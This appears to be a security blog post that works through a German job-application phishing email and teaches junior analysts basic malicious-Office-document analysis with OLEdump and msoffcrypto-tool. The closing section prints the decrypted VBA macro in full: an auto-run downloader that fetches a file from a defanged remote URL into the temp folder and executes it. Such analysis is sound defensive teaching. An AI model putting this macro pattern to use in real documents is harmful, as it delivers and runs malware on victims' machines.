Couple of days ago, I found a pretty usual-looking phishing e-mail in one of the quarantine folders of my inbox. It was addressed to me and to 19 other security specialists and incident response teams and contained a text (in German - see bellow), informing us that the author saw a job offer to which she was responding with an application document attached to the e-mail. The attachment appeared to be an encrypted DOC file and the password (“123123”) was mentioned in the body of the message.
Sehr geehrte Damen und Herren,
über die Webseite der Bundesagentur für Arbeit habe ich von Ihrem Stellenangebot erfahren.
Aufgrund meiner langjährigen Berufserfahrung und die kontinuierliche, selbständige Weiterbildung bin ich mir sich, die mit der herausfordernden Stelle verbundenen Anforderungen zu Ihrer Zufriedenheit erfüllen zu können.
Meine Bewerbungsunterlagen habe ich an diese E-Mail angehängt. Passwort: 123123
Ich verfolge das Ziel, alle meine Fertigkeiten gewinnbringend in Ihrem Unternehmen einzusetzenDarüber hinaus strebe ich eine kontinuierliche Weiterentwicklung an, um auch zukünftige Anforderungen an diese Stelle erfüllen zu können.
Gerne stehe ich Ihnen für weitere Fragen zur Verfügung. Auf eine persönliches Vorstellungsgespräch, in welchem ich Sie gerne von meinen fachlichen Kenntnissen sowie meiner Motivation überzeuge, freue ich mich.
Ich verbleibe mit freundlichen Grüßen
Even though pretty much the only unussual thing about the e-mail were the recipients, I’ve decided to do a short writeup on it since I’ve often seen junior (although not only) analysts struggle with analyzing potetially malicious Office files and I believe that this might be a good case to learn at least some basics on. So if you’ve never done “maldoc analysis” and want to know the basics, consider this a quick-and-dirty tutorial to get you up to speed.
You may download the document in question here (password is “infected”) and follow along, if you’d like.
To my mind, the best tool - or rather a collection of tools - for analyzing Office documents and PDFs (among other file types) and determining whether or not they’re malicious is the Didier Stevens Suite (DSS). The tool from this suite which can help us the most when it comes to analyzing “old style” Office documents (DOC, XLS and some other file types) is OLEdump. Use of the tool is quite straightforward and it can provide us with lots of analytical information about a potentially malicious file. If we run it against the document without any additional parameters, it will give us some basic information about internal structure of the file.

In this case, it seems that the files contents are indeed encrypted, but this isn’t quite what one would expect to see when analyzing a “normal” password-protected DOC file as the internal file structure displayed doesn’t look right.
When analyzing a Word document of the “old DOC” variety (OLE Binary Compound File), OLEdump should give us an output showing a file structure at least somewhat similar to the following examples. First file is a normal document, second file is a password-protected document and the third is a password-protected document containing macros.

What we have here is actually a “new type” Word file with enabled encryption (since in cases when encryption is enabled on a DOCX file, it is saved as an OLE compound file) and modified extension. Attackers quite often change extensions of DOCM files to DOC, since Word will open (and correctly interpret) a DOCX/DOCM document with a DOC extension and most users seem to be less affraid to open a DOC than a DOCM, which obviously contains macros.

Although OLEdump is a fairly versatile tool, it can’t natively handle decryption of DOCX files, even though they are in the OLE CF format. It can, however, tell us what kind of encryption is used to secure the contents of the file (as there are several possibilities - if you’d like to know more, you may refer to the relevant Microsoft documentation) which will help us to choose the best tool for decryption. As Didier Stevens - author of DSS - mentions on his own blog, there is a plugin called “plugin_office_crypto” which can help us with determining the encryption used. With its help (using the option -p), we can see that in this case Agile Encryption is employed.
One of the first results Google returns (at the time of writing), if you ask it how to decrypt Agile Encryption, is a link to a GitHub page for msoffcrypto-tool, a “Python tool and library for decrypting MS Office files with passwords or other keys”. As it is also a tool I can recommend, since it’s helped me couple of times in the past, it will be the one we use for decrypting our malicious document.

As we can see, the decryption was successful. If we use TrID or a similar tool, we will learn that our document is indeed a DOCM file. Although modern Word documents are basically ZIP files containing XMLs, any macros they contain are still saved in OLE CF format, which means we can still use OLEdump to analyze our file. All we need to do is have a look at the macros in A3 to A6 and OLEdump option -v will help us with that. You may find the entire source code bellow and as it is not obfuscated in any way, I don’t believe it requires much in the way of an explanation. Perhaps the only thing to add is that details for the word88.foc file - which the macro tries to download - may be found here.
A6: VBA/ThisDocument
Private Sub Document_Open() Dim var1 As Integer var1 = 1234 If var1 = 1234 Then noutil End If End Sub
A3: VBA/Module1
Sub noutil() Dim url As Variant url = Array(getUrl) Dim savePath As String savePath = Environ("temp") & "\tryui." & "jmp" If IsArray(url) = True Then SaveFile url(0), savePath, False, True runNagr savePath End If End Sub
A4: VBA/Module2
Function getUrl() As String If IsArray(var) = False Then getUrl = "hxxp://infogiceleredalog.info/word88.foc" End If End Function
A5: VBA/Module3
#If VBA7 Then Private Declare PtrSafe Function URLDownloadToFile Lib "urlmon" _ Alias "URLDownloadToFileA" (ByVal pCaller As Long, _ ByVal szURL As String, ByVal szFileName As String, _ ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long #Else Private Declare Function URLDownloadToFile Lib "urlmon" _ Alias "URLDownloadToFileA" (ByVal pCaller As Long, _ ByVal szURL As String, ByVal szFileName As String, _ ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long #End If Sub runNagr(var1 As String) Shell var1 End SubPublic Sub SaveFile(Param1, Param2, Param3, Param4)
If Param4 = True Then
URLDownloadToFile 0, Param1, Param2, 0, 0
End If
End Sub